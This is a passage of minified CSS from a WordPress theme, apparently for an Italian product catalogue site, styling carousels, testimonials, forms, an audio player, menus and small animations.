a{font-size:14px;line-height:20px;color:#5c5743;text-transform:none}.post_list li .post_content a:hover{text-decoration:none;color:#61b107}.es-carousel-wrapper{background:none;padding:0;margin:0;position:relative}.es-carousel{overflow:hidden;background:none}.es-carousel
ul{display:none;overflow:hidden;margin:0
0 20px}.es-carousel ul
li{height:100%;float:left;display:block;list-style-type:none;padding:0;margin:0;background:none}.es-carousel ul li .featured-thumbnail{margin-right:0;float:none}.es-carousel ul li a
img{display:block;border:none;max-height:100%;max-width:100%}.es-carousel ul li h4
a{font-size:22px;color:#5c5743}.es-carousel ul li h4 a:hover{color:#61b107;text-decoration:none}.es-carousel ul li
.excerpt{margin-bottom:10px}.es-nav{position:relative;display:block;text-align:center}.es-nav
span{width:29px;height:29px;position:relative;display:inline-block!important;font-size:0;line-height:0;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.es-nav span.es-nav-prev{background:url(/wp-content/themes/theme1899/images/prev.png) 0 0 no-repeat;margin:0
6px 0 3px}.es-nav span.es-nav-next{background:url(/wp-content/themes/theme1899/images/next.png) 0 0 no-repeat;margin-left:5px}.es-nav span.es-nav-next span,
.es-nav span.es-nav-prev
span{position:absolute;display:block;top:0;left:0;right:0;bottom:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.es-nav span.es-nav-next
span{background:url(/wp-content/themes/theme1899/images/next-hover.png) 0 0 no-repeat}.es-nav span.es-nav-prev
span{background:url(/wp-content/themes/theme1899/images/prev-hover.png) 0 0 no-repeat}.es-nav span.es-nav-prev:hover span,
.es-nav span.es-nav-next:hover
span{opacity:1.0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.testimonials{padding:3px
0 0;margin:0;display:block}.testimonials
div.testi_item{padding:0;margin:0;background:none}.testimonials div.testi_item
blockquote{display:block;position:relative;margin:0;padding:0;background:none;border-left:none}.testimonials div.testi_item blockquote
a{text-decoration:none;display:inline;color:#5c5743;font-style:normal;overflow:hidden;-webkit-transition:all .5s ease;transition:all .5s ease}.testimonials div.testi_item blockquote a:hover{color:#61b107}.testimonials div.testi_item .featured-thumbnail{position:relative;margin:0
20px 5px 0;width:100px;height:92px;float:left;padding:0;border:none}.testimonials div.testi_item .featured-thumbnail
img{width:100%;height:auto}.latestpost{list-style-type:none;margin:0;padding:0}.latestpost
li{width:220px;display:inline-block;margin:-200px 16px 10px 0;padding:0;list-style-type:none;font-size:12px;line-height:18px;color:#8f8f8f;background:#fff}.latestpost li:nth-child(4n){margin-right:0!important}.latestpost
li.nomargin{margin-right:0!important}.latestpost li .featured-thumbnail{padding:0;border:none;margin:0;float:none;display:block}.latestpost li .featured-thumbnail
.stroke{top:0;left:0;bottom:0;right:0}.latestpost .latest-top{padding:36px
10px 14px 19px}.latestpost .latest-bot{padding:26px
5px 33px;text-align:center}.latestpost li
h2{color:#61b107;font-size:18px}.latestpost li h2
A{color:#61b107;font-size:18px}.latestpost li h2 A:hover{color:#61b107;font-size:18px;text-decoration:none}.latestpost li h2
span{color:#666;display:block;margin:0
0 -4px;font-size:30px}.ie8 .latestpost li h2
span{font-size:24px!important}.ie8 .latestpost li
h2{font-size:14px!important;line-height:26px!important}.latestpost li
.excerpt{padding:0;margin-bottom:25px}#sidebar .latestpost
li{width:100%;margin:0
0 20px}#sidebar .latestpost li .featured-thumbnail,
#sidebar .latestpost li .featured-thumbnail
img{width:100%;height:auto}.banners-holder{list-style-type:none;padding:0;margin:0}.banners-holder
li{list-style-type:none;float:left;margin:0
3px 3px 0;padding:0;background:none}.banners-holder li
a{display:block}.banners-holder li
img{vertical-align:top;float:left}article.testimonial,
.single
article.testimonial{border:1px
solid #eee;padding:30px
40px 30px 30px;width:auto;background:#fff url(/wp-content/themes/theme1899/images/quotes.png) no-repeat 155px 20px;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-size:14px;line-height:20px;font-weight:400;margin-bottom:35px;box-shadow:0 0 5px #888}article.testimonial .featured-thumbnail,
.single article.testimonial .featured-thumbnail{margin:5px
30px 10px 0}article.testimonial .name-testi{display:block;text-align:right;font-style:normal;font-size:13px;line-height:18px;font-family:Arial,Helvetica,sans-serif;padding:10px
0 0}article.testimonial .name-testi
.user{color:#61b107;font-style:italic;font-family:Georgia,Times New Roman,Times,serif}article.testimonial .name-testi
a{text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}article.testimonial .name-testi a:hover{text-decoration:underline;color:#61b107}.recent-posts{margin:0;padding:0;width:100%;overflow:hidden;border:none}.recent-posts
li{list-style-type:none;margin:0
0 20px;padding:0;border:none;background:none}.recent-posts li h5
a{font-size:14px;text-transform:none}.recent-posts li h5 a:hover{color:#61b107;text-decoration:none}.recent-posts li
.excerpt{margin-bottom:0}.recent-posts li
span.meta{display:block;margin-bottom: .5em;font-size:10px;text-transform:uppercase;overflow:hidden}.recent-posts li .post-date{float:left}.recent-posts li .post-comments{float:right}.recent-posts li
.button{margin-top:10px}.recent-posts .format-image{float:left;margin:0
20px 20px 0}.recent-posts .format-audio{margin-bottom:2em}.recent-posts .format-audio .audio-wrapper{margin-bottom: .5em}.recent-posts .format-video{float:left;width:300px;margin:0
20px 20px 0}.recent-posts .format-video
iframe{width:300px;height:200px}.recent-posts.services{list-style-type:none;padding:0;margin:0;overflow:hidden}.recent-posts.services
li{display:block;margin:0
0 20px;background:none;padding:0}.recent-posts.services li .featured-thumbnail{padding:0;border:none;margin:5px
17px 0 0}.popular_posts{list-style-type:none;padding:0;margin:0}.popular_posts
li{list-style-type:none;padding:0
0 20px;margin:0;overflow:hidden}.recent-comments{list-style-type:none;padding:0;margin:0}.recent-comments
li{padding:0;margin:0;border:none;padding-bottom: .5em}#footer{background:#b0a992;padding:32px
0 17px;overflow:hidden;color:#5c5743;position:relative;z-index:2}#copyright{background:none;padding:0;margin:0}.site-name{padding:0
0 0 13px;margin-left:2px;background:url(/wp-content/themes/theme1899/images/footer-marker.gif) 0 6px no-repeat}.footer-text{display:inline-block;font-size:14px;line-height:20px;color:#5c5743;padding:16px
0 0}.footer-text
a{color:#5c5743;text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}.footer-text a:hover{color:#000}#widget_theme1899_vcard{background:url(/wp-content/themes/theme1899/images/footer-line.png) left top repeat-y;padding:6px
0 0 20px}.vcard{background:url(/wp-content/themes/theme1899/images/home-icon.png) 0 1px no-repeat;padding-left:29px;margin:0}#social_networks_widget{background:url(/wp-content/themes/theme1899/images/footer-line.png) left top no-repeat;padding:12px
0 0 22px;min-height:43px}.social-networks{list-style-type:none;padding:0;margin:0;border:none}.social-networks
li{display:inline-block;list-style-type:none;padding:0;margin:0
14px 0 0;border:none;background:none}.social-networks li
a{margin:0;color:#5c5743;font-size:14px;line-height:20px;text-decoration:none;text-transform:uppercase;font-weight:300;font-family:Poppins,sans-serif}.social-networks li a:hover{text-decoration:none;color:#000}.social-networks li a
img{display:inline-block;margin-top:3px;margin-right:5px}#sidebar .social-networks
li{display:block;margin:0
0 5px}#sidebar .social-networks li
a{font-size:16px;line-height:20px;color:#fff}#sidebar .social-networks li a:hover{color:#61b107}.link{display:inline-block;font-size:14px;line-height:20px;color:#61b107;background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% 5px no-repeat;padding-right:20px;text-decoration:none;text-transform:lowercase;-webkit-transition:all .5s ease;transition:all .5s ease}.link:hover{color:#61b107}.button{display:inline-block;font-size:12px;line-height:18px;padding:6px
18px 8px;background:#61b107;color:#FFF;text-decoration:none;text-transform:lowercase;border-radius:3px;-webkit-transition:all .5s ease;transition:all .5s ease}.button:hover{background:#666;color:#fff;text-decoration:none}.button.small{font-size:10px;text-transform:uppercase;padding:3px
8px}.button.large{font-size:18px;padding:16px
32px}.no-results
strong{color:#fff}.lightbox{display:block;position:relative}#back-top-wrapper{width:100%;position:absolute;overflow:hidden}#back-top{position:fixed;bottom:205px;left:50%;margin-left:500px;display:none}#back-top
a{width:23px;height:23px;display:block;text-align:center;background:url(/wp-content/themes/theme1899/images/up-arrow.png) center center no-repeat}.tabs{margin:1px
0 20px}.tabs .tab-wrapper{border:1px
solid #ddd;border-radius:0 5px 5px;-moz-border-radius:0 5px 5px 5px;-webkit-border-radius:0 5px 5px 5px;margin:-1px 0 0}.tabs .tab-menu
ul{list-style:none;margin:0!important;padding:0!important}.tabs .tab-menu
li{display:inline;float:left;margin:0;padding:0}.tabs .tab-menu
a{background-color:#fafafa;border:1px
solid #ddd;border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;color:#aaa;display:block;font-size:12px;letter-spacing:1px;margin:0
2px 0 0;padding:8px
20px}.tabs .tab-menu a:hover{background-color:#f2f2f2;color:#666}.tabs .tab-menu
a.active{background-color:#fff;filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#fafafa');background:-moz-linear-gradient(bottom, #fafafa 0, #f6f6f6 90%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fafafa), color-stop(90%, #f6f6f6));border-bottom:none;color:#666;padding:8px
20px 9px}.tabs
.tab{background-color:#fafafa;border-radius:0 5px 5px;-moz-border-radius:0 5px 5px 5px;-webkit-border-radius:0 5px 5px 5px;padding:20px}.toggle{padding:0
0 2px}.toggle
.trigger{background-color:#f5f5f5;background:-moz-linear-gradient(bottom, #f2f2f2 0, #fff 100%);background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #f2f2f2), color-stop(1, #fff));border:1px
solid #ddd;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#666;display:block;padding:10px
12px 10px 40px;position:relative;text-decoration:none;height:1%}.toggle .trigger
span{background:url(/wp-content/themes/theme1899/includes/images/toggle.png) 0 0 no-repeat;display:block;position:absolute;top:9px;left:10px;text-indent:-9999px;width:22px;height:20px}.toggle .trigger:hover,
.toggle
.active{background:#191919;color:#fff}.toggle .active
span{background-position:0 -20px}.toggle
.box{background-color:#fafafa;border:1px
solid #ddd;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:20px}.dropcap{display:block;float:left;margin:5px
24px 5px 0;width:36px;height:36px;background:#fff;border-radius:18px;font-size:24px;line-height:34px;color:#979797;text-align:center;font-weight:400;font-family:Poppins,sans-serif;text-transform:uppercase;overflow:hidden}.hr{height:1px;background:#eee;overflow:hidden;font-size:0;line-height:0;margin:32px
5px 37px}.grid_1 .hr,
.grid_2 .hr,
.grid_3 .hr,
.grid_4 .hr,
.grid_5 .hr,
.grid_6 .hr,
.grid_7 .hr,
.grid_8 .hr,
.grid_9 .hr,
.grid_10 .hr,
.grid_11 .hr,
.grid_12 .hr,
.grid_13 .hr,
.grid_14 .hr,
.grid_15 .hr,
.grid_16 .hr,
.grid_17 .hr,
.grid_18 .hr,
.grid_19 .hr,
.grid_20 .hr,
.grid_21 .hr,
.grid_22 .hr,
.grid_23 .hr,
.grid_24
.hr{margin-left:0;margin-right:0}.sm_hr{height:1px;background:#eee;overflow:hidden;font-size:0;line-height:0;margin:25px
10px}.grid_1 .sm_hr,
.grid_2 .sm_hr,
.grid_3 .sm_hr,
.grid_4 .sm_hr,
.grid_5 .sm_hr,
.grid_6 .sm_hr,
.grid_7 .sm_hr,
.grid_8 .sm_hr,
.grid_9 .sm_hr,
.grid_10 .sm_hr,
.grid_11 .sm_hr,
.grid_12
.sm_hr{margin-left:0;margin-right:0}.spacer{height:50px;overflow:hidden;font-size:0;line-height:0}.address{overflow:hidden;width:100%;margin:0;padding:0}.address
dt{float:left;width:165px;margin-right:20px;padding:0
0 0 55px;background:none;font-size:1em;line-height:18px;background:url(/wp-content/themes/theme1899/images/address-icon1.png) no-repeat 0 3px}.address
dd{float:left;width:217px;padding:0
0 0 53px;background:url(/wp-content/themes/theme1899/images/address-icon2.png) no-repeat 0 3px}.address dd
ul{list-style-type:none;padding:0;margin:0}.address dd ul
li{background:none;padding:0}.address dd
span{float:left;width:100px}.address dd
a{font-size:14px;text-transform:none;text-decoration:underline;-webkit-transition:all .5s ease;transition:all .5s ease}.address dd a:hover{text-decoration:none;color:#fff}.google-map{margin-bottom:20px;background-repeat:no-repeat;background-position:50% 50%;background-image:url(/wp-content/themes/theme1899/images/loading-folio.png)}.video-wrap{margin-bottom:10px;position:relative;zoom:1}.video-wrap
object{position:relative;z-index:2}.video-bg{background-color:black;position:absolute;left:0;top:0;z-index:1}.audio-wrapper{margin-bottom:1.5em}.audio-desc{font-size: .91em;color:#999;padding: .5em 0 0}.audiojs
audio{position:absolute;left:-1px}.audiojs{width:460px;height:36px;background:#404040;overflow:hidden;font-family:monospace;font-size:12px;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(.5, #555), color-stop(.51, #444), color-stop(1, #444));background-image:-moz-linear-gradient(center top, #444 0, #555 50%, #444 51%, #444 100%);-o-box-shadow:1px 1px 8px rgba(0, 0, 0, .3);box-shadow:1px 1px 8px rgba(0, 0, 0, .3)}.audiojs .play-pause{width:25px;height:40px;padding:4px
6px;margin:0;float:left;overflow:hidden;border-right:1px solid #000}.audiojs
p{display:none;width:25px;height:40px;margin:0;cursor:pointer}.audiojs
.play{display:block}.audiojs
.scrubber{position:relative;float:left;width:280px;background:#5a5a5a;height:14px;margin:10px;border-top:1px solid #3f3f3f;border-left:0;border-bottom:0;overflow:hidden}.audiojs
.progress{position:absolute;top:0;left:0;height:14px;width:0;background:#ccc;z-index:1;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(.5, #ddd), color-stop(.51, #ccc), color-stop(1, #ccc));background-image:-moz-linear-gradient(center top, #ccc 0, #ddd 50%, #ccc 51%, #ccc 100%)}.audiojs
.loaded{position:absolute;top:0;left:0;height:14px;width:0;background:#000;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(.5, #333), color-stop(.51, #222), color-stop(1, #222));background-image:-moz-linear-gradient(center top, #222 0, #333 50%, #222 51%, #222 100%)}.audiojs
.time{float:left;height:36px;line-height:36px;margin:0
0 0 6px;padding:0
6px 0 12px;border-left:1px solid #000;color:#ddd;text-shadow:1px 1px 0 rgba(0, 0, 0, .5)}.audiojs .time
em{padding:0
2px 0 0;color:#f9f9f9;font-style:normal}.audiojs .time
strong{padding:0
0 0 2px;font-weight:400}.audiojs .error-message{float:left;display:none;margin:0
10px;height:36px;width:400px;overflow:hidden;line-height:36px;white-space:nowrap;color:#fff;text-overflow:ellipsis;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis}.audiojs .error-message
a{color:#eee;text-decoration:none;padding-bottom:1px;border-bottom:1px solid #999;white-space:wrap}.audiojs
.play{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -1px no-repeat}.audiojs
.loading{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -31px no-repeat}.audiojs
.error{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -61px no-repeat}.audiojs
.pause{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -91px no-repeat}.playing .play,
.playing .loading,
.playing
.error{display:none}.playing
.pause{display:block}.loading .play,
.loading .pause,
.loading
.error{display:none}.loading
.loading{display:block}.error .time,
.error .play,
.error .pause,
.error .scrubber,
.error
.loading{display:none}.error
.error{display:block}.error .play-pause
p{cursor:auto}.error .error-message{display:block}.alert-box,.wpcf7-response-output{padding:20px
20px 20px 90px!important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;font-size: .91em;line-height:1.4em;border:1px
solid #dbdbdb;font-family:Arial,Helvetica,sans-serif;margin-bottom:15px}.error-box,.wpcf7-mail-sent-ng{border-color:#f99;color:#c31b00;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-error.png) no-repeat 20px 50% #fcc}.attention-box,.wpcf7-validation-errors,.wpcf7-spam-blocked{border-color:#e6c555;color:#9e660d;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-note.png) no-repeat 20px 50% #fdebae}.notice-box{border-color:#68a2cf;color:#2e6093;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-info.png) no-repeat 20px 50% #bfe4f9}.approved-box,.wpcf7-mail-sent-ok{border-color:#a3c159;color:#5e6f33;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-download.png) no-repeat 20px 50% #cf9}input,select,textarea{font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:20px;color:#5c5743;vertical-align:middle;font-weight:400;border:1px
solid #fff;outline:none}input[type=text],input[type=email],textarea{background:none;border:1px
solid #fff;padding:6px
10px;border-radius:0;width:100%;box-sizing:border-box;resize:none}input[type=submit],input[type=reset]{background-color:#61b107!important;color:#fff!important;padding:3px
35px 3px 25px!important;position:relative;display:inline-block;height:auto;font-size:14px;line-height:20px;text-decoration:none;text-transform:lowercase;background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% center no-repeat;border:none;cursor:pointer;margin-right:10px;-webkit-transition:all .3s ease;transition:all .3s ease;float:right}input[type=submit]:hover,input[type=reset]:hover,input[type=submit].submit-hover,input[type=reset].submit-hover{background-position:105% center}#commentform{color:#5c5743}#commentform
a{display:inline-block;background:none;border-radius:0;color:#61b107;text-decoration:underline;text-transform:none;font-size:14px;padding:0}#commentform a:hover{text-decoration:none}#commentform
p.field{margin-bottom:13px}#commentform
p.area{margin-bottom:15px}#commentform
small{font-size:12px;line-height:18px;color:#828082}#commentform
label{display:block;padding-bottom:5px;color:#5c5743}#commentform input[type=text]{width:280px;height:33px}#commentform
textarea{width:460px;height:182px;overflow:auto}.wpcf7-form
p.field{margin-bottom:16px;overflow:hidden;vertical-align:top;position:relative}.wpcf7-form p.field
input{width:100%;height:32px}.wpcf7-form p.field
small{color:red}.wpcf7-form .input-file{width:79px;height:22px;background:url(/wp-content/themes/theme1899/images/btn-choose-file.gif) 0 0 no-repeat;display:block;overflow:hidden;cursor:pointer;position:relative}.wpcf7-form input[type=file]{position:relative;height:100%;width:auto;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";cursor:pointer;-moz-opacity:0;filter:progid: DXImageTransform.Microsoft.Alpha(opacity=0)}.wpcf7-form
textarea{width:100%;height:255px;overflow:auto;margin-bottom:17px}.wpcf7-form .submit-wrap{padding:0;margin:0}span.wpcf7-form-control-wrap{display:block}.wpcf7-not-valid-tip{width:100%!important;position:absolute;left:0!important;top:0!important;padding:5px
0 5px 10px!important;background:#f3b7b7!important;color:red!important;border:1px
solid red!important;box-sizing:border-box}div.wpcf7-response-output{margin-top:0!important;margin-left:0!important;margin-right:0!important}#searchform{overflow:hidden}#searchform
.searching{width:100%;margin-bottom:10px}#searchform
.submit{cursor:pointer;margin-right:0}.one_half{width:48%}.one_third{width:30.66%}.two_third{width:65.33%}.one_fourth{width:22%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.33%}.five_sixth{width:82.67%}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left}.last{margin-right:0!important;clear:right}.fleft{float:left}.fright{float:right}.clear{clear:both}.wrapper{width:100%;overflow:hidden}.extra-wrap{overflow:hidden}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.clearfix{display:inline-block}* html
.clearfix{height:1%}.clearfix{display:block}.bg-green{background:#61b107;position:absolute;right:0;top:0;width:2000px;height:86px;z-index:0}.bg-white{background:#FFF;position:absolute;left:0;top:19px;width:2000px;height:86px;z-index:0}.logo{margin-top:19px;height:86px;position:relative}.logo
img{margin:0
10px 0 0}#logo{z-index:1;display:block;position:relative;height:38px;top:50%;margin-top:-19px}.imgcat{margin:0}.imgcat img,
.three_fifth
img{width:100%}.three_fifth .featured-thumbnail{margin-right:0}.three_fifth
img{background:#FFF;margin:15px
0 0;padding:0}.three_fifth .featured-thumbnail
img{margin:0}.single-prodotti ul li h2,
.page-template-page-prodotti-php ul li
h2{margin-bottom:0}.folio-desc
.excerpt{line-height:18px}.single-prodotti ul li h2 a,
.page-template-page-prodotti-php ul li h2
a{font-size:18px;line-height:20px;font-family:Poppins;display:block;height:60px}.single-prodotti .header-title
h1{width:614px}.preventivi{display:block;padding:0px;background:#fff;margin-right:0;z-index:9999!important}.preventivi input[type=text],
.preventivi input[type=email],
.preventivi
textarea{border:1px
solid #61b107;margin-bottom:0}.preventivi .wpcf7-captchac{float:left}.preventivi .wpcf7-form-control-wrap.captcha-972{float:left;width:196px!important;margin-bottom:10px}.preventivi .wpcf7-captchar{width:196px!important}.preventivi
textarea{height:70px}.preventivi
img{width:auto}.preventivi .prev-form{padding:0
10px}.chiedi{color:#FFF;font-size:16px;font-family:Poppins,sans-serif;font-weight:700;line-height:125%;background:#61b107;display:block;padding:10px;text-align:center;font-weight:400;text-transform:uppercase;letter-spacing:0}.style3
li{font-size:15px;font-family:Poppins,sans-serif;margin:5px
0;padding:3px
0 3px 35px;background:url(/wp-content/themes/theme1899/images/check.png) left center no-repeat}#content
h3{color:#5c5743;font-weight:400}p.privacy
input{display:inline;width:auto;float:left;margin:2px
5px 20px 0}.acceptance-556{display:inline;width:auto;float:left}p.privacy{font:11px/14px Arial,Helvetica,sans-serif}.comments-link{display:none}.item-land{text-align:center;width:266px;display:inline;float:left;box-shadow:0 0 5px #888;padding:10px;background:#FFF;margin:130px
41px 10px 0}.item-land.nomargin{margin-right:0!important}.item-land .ch-item{float:left;width:100%}.item-land .ch-item
img{border-radius:50%;margin-top:-130px;margin-bottom:10px;box-shadow:0 0 5px #888}.item-land h4 strong,
.item-land h4 strong
a{color:#61b107;text-decoration:none}.sub-menu{padding:0!important;width:170px!important;background:#61b107!important}.sub-menu li,
.sf-menu ul li
li{margin:0!important;border-top:0 dotted #FFF!important}.sub-menu>li>a,
.sub-menu>li li>a{text-align:left!important;color:#FFF!important;padding:8px
15px!important;margin:0!important}.sub-menu li:hover{background:#FFF!important}.sub-menu>li:hover>a{color:#61b107!important}.sub-menu>li:hover li>a{color:#FFF!important}.sub-menu>li li:hover{background:#FFF!important}.sub-menu>li li:hover>a{color:#61b107!important}.sub-menu{border-left:1px solid #FFF;border-bottom:1px solid #FFF;left:-1px!important}.sub-menu li
ul{border-left:1px solid #FFF;border-bottom:1px solid #FFF;top:10px!important;left:170px!important}.sub-menu>li.current-menu-ancestor{background-color:#FFF}.sub-menu>li.current-menu-ancestor>a{color:#61b107!important}.sub-menu .current-menu-item{background:#FFF}.sub-menu>li.current-menu-item>a,
.sub-menu>li li.current-menu-item>a{color:#61b107!important}#header
.tel{position:absolute;right:10px;top:220px;background-color:#61b107!important;color:#fff;font-size:40px;font-weight:700;font-family:Poppins,sans-serif;padding:10px
10px 10px 60px;line-height:40px;background-image:url(/wp-content/themes/theme1899/images/tel.png);background-size:40px;background-position:10px center;background-repeat:no-repeat;border-radius:5px}.bg-bot
h2{font-size:21px}.ie8 .bg-bot
h2{font-size:18px;line-height:22px}.menu-prodotti{margin:0;float:left;list-style-type:none;width:100%;padding:0;box-shadow:0 0 5px #888}.menu-prodotti>li{margin:0;float:left;list-style-type:none;width:100%;background:none;background:#FFF;color:#61b107;padding:0}.menu-prodotti>li.current-cat,.menu-prodotti>li:hover{background:#61b107}.menu-prodotti>li>a{display:block;color:#61b107;padding:5px
10px 4px;font-size:12px}.menu-prodotti>li.current-cat>a,.menu-prodotti>li:hover>a{color:#fff;text-decoration:none}.menu-prodotti>li>ul{margin:0;float:left;list-style-type:none;width:100%;padding:0}.menu-prodotti>li>ul>li{margin:0;float:left;list-style-type:none;width:100%;background:none;background:#FFF;color:#61b107;padding:0}.menu-prodotti>li>ul>li>a{display:block;color:#61b107;padding:5px
0 4px 5px;margin:0
0 0 30px;border-bottom:2px solid #FFF;text-decoration:none}.menu-prodotti>li.current-cat>ul>li.current-cat,.menu-prodotti>li>ul>li:hover{background:#fff}.menu-prodotti>li.current-cat>ul>li.current-cat>a,.menu-prodotti>li>ul>li:hover>a{text-decoration:none;border-bottom:2px solid #61b107;background:#d4e2c3}.single-post
h1{font:34px/38px 'Poppins'!important;text-transform:uppercase!important}.item-serv{text-align:center;width:272px;display:inline;float:left;box-shadow:0 0 5px #888;padding:10px;background:#FFF;margin:35px
41px 10px 0}.item-serv h4
strong{color:#61b107}.item-serv.nomargin{margin-right:0!important}.thumbnail-dettaglio{border:1px
solid #fff;padding:6px;text-align:center}.thumbnail-dettaglio
img{max-width:100%}.single-prodotti .ngg-gallery-thumbnail-box{margin-right:0!important}.ngg-gallery-thumbnail
img{background:transparent!important;margin:1px
0!important;padding:6px!important;border:1px
solid #fff!important}.single-prodotti .ngg-gallery-thumbnail{float:left;position:relative;width:147px}.prev-container{float:left;position:relative;width:100%;margin:10px
0 20px;height:84px}.prev-toggle{position:absolute;top:0;right:0;z-index:200}.prev-toggle
.chiedi{cursor:pointer;margin-bottom:0}.prev-toggle .prev-form{display:none;margin-top:11px}.singular-product{float:left;margin-top:20px;position:relative;width:614px}.dark-form-open{background:none repeat scroll 0 0 rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%;z-index:150;display:none}.prev-open{box-shadow:1px 1px 10px 2px #222}.vedi-prodotti{margin-bottom:10px}.vedi-prodotti
img{box-shadow:0 0 5px #888}.anchor-click{cursor:pointer}.home
.primary_content_wrap{z-index:1}.item-serv .table-body ul
li{text-align:left}.single-sidebar{margin-top:-40px}.breadcrumbs{float:left;position:relative;width:100%;margin:10px
0}.breadcrumbs
ul{margin:0!important}.breadcrumbs ul
li{background:transparent;padding:0;margin:0;float:left;position:relative;font-family:Poppins;font-size:14px}.breadcrumbs ul li.current,
.breadcrumbs .parent-no-link{padding:3px
0}.breadcrumbs ul li
a{font-family:Poppins;font-size:14px;text-transform:none;padding:3px
0}.breadcrumbs
.separator{line-height:25px;padding:0
7px}.page-breadcrumb{margin:0
0 10px}.view-prodotti{background-color:#fff;box-shadow:0 0 5px 0 #888;color:#222;display:block;font-family:Poppins;font-size:20px;line-height:25px;margin-top:20px;padding:10px;text-transform:uppercase}.animated{box-shadow:none!important;float:left;margin-right:8px;margin-top:0;position:relative;width:32px!important;animation:upanddown 3s infinite;-webkit-animation:upanddown 3s infinite}@keyframes
upanddown{0%,100%{margin-top:0}50%{margin-top:20px}}@-webkit-keyframes
upanddown{0%,100%{margin-top:0}50%{margin-top:20px}}h1,h2,h3,h4,#main{font-family:Poppins!important}.single-prodotti #content
h3{margin-bottom:5px!important}.loop-posts
blockquote{border:medium none}.close-x{background:url(/wp-content/themes/theme1899/images/close-x.png) no-repeat center center #5c5743;border-radius:12px;cursor:pointer;height:24px;position:absolute;right:-12px;top:-12px;width:24px;display:none}.related-products{margin:10px
0}.related-products>li{background:none;padding:0;margin:0}.related-products
a{background:#fff;border-bottom:1px dotted #61b107;color:#61b107;font-size:16px;line-height:20px;padding:4px
2%;text-transform:none;width:96%;-webkit-transition:all .5s ease;transition:all .5s ease}.related-products a:hover,
.related-products .selected
a{text-decoration:none;color:#fff;background:#61b107}.pull-right{float:right}.pull-left{float:left}.product-pagination{float:left;position:relative;width:100%;margin:10px
0}.product-pagination .btn-zichichi{background:none repeat scroll 0 0 #61b107;box-shadow:0 0 5px #888;color:#fff;float:left;padding:7px
5px;position:relative;text-align:center;width:130px}.product-pagination
a{font-size:14px;text-decoration:none}.home #my_postwidget-2 ul li
a{text-transform:none}.max-height{height:435px;overflow:hidden}.filterable-products
li{background:none;padding:0;float:left;position:relative;margin-right:10px}.filterable-products li
a{font-size:14px}.filterable-products li
a.selected{text-decoration:underline}.clear20{clear:both;height:20px}.gradino{position:absolute;left:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";width:13px;height:2px;background:#fff}.gradino.gradino-1{bottom:15px;animation-name:gradinoU;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;-webkit-animation-name:gradinoU;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards}.gradino.gradino-2{bottom:18px;animation-name:gradinoD;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;animation-delay:1s;-webkit-animation-name:gradinoD;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:1s}.gradino.gradino-3{bottom:21px;animation-name:gradinoT;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;animation-delay:2s;-webkit-animation-name:gradinoT;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:2s}.gradino.gradino-4{bottom:24px;animation-name:gradinoQ;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;animation-delay:3s;-webkit-animation-name:gradinoQ;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:3s}@-webkit-keyframes
gradinoU{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:14px}}@keyframes
